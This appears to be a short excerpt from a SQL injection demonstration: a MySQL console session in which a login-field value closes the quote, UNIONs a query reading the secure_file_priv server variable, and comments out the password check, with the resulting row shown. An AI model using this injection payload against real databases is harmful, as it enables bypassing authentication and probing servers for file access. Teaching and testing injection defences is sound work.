 mysql> select * from heroes WHERE login = '' UNION SELECT 1,variable_name,3,variable_value
 FROM information_schema.global_variables WHERE variable_name="secure_file_priv";-- ' AND
password = 'abhi';
+----+------------------+----------+--------+
| id | login            | password | secret |
+----+------------------+----------+--------+
|  1 | SECURE_FILE_PRIV | 3        |        |
+----+------------------+----------+--------+
1 row in set (0.00 sec)
mysql>